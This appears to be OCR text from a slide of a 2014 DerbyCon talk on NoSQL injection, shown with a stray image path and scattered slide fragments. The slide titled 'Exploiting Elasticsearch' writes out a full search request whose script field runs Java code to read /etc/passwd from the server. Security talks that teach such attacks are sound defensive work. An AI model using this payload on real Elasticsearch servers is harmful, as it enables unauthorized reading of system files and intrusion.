 NoSQL Fun (cont.)
Exploiting Elasticsearch (cont.)
_search?source={"size":1,"query":{"filtered":
{"query":{"match_all":{}}}},"script_fields":
{"/home/fiveohfive/index.html":
{"script":"import java.util.*;\nimport
java.io.*;\nnew Scanner(new
File(\"/etc/passwd\")).useDelimiter(\"\\\\Z\"
).next();"}}}&callback=jQuery1111053501527104
52676_1400388577686&_=1400388577687
NoSQL Fun (cont.)
"filtered":
2014
FAMILY
ROOTZ
NoSQL Injections: Moving Beyond 'or
'1'='1'
Matt Bromiley
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com